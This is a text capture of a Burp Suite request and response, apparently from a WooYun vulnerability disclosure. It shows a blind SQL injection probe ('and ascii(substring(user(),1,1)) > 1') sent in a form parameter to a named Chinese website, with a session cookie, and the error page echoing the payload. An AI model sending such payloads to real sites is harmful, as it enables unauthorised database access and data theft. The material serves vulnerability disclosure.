 1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://n
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.newnewgroup.com/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449731793033; JSESSIONID=E2E8CF5F561AD18972533674422D9CCD.DLOG4J1
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) > 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<base href="http://m.newnewgroup.com:80/">
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
For input string: &#034;2 and ascii(substring(user(),1,1)) &gt; 1&#034;
www.wooyun.org
? < + > Type a search term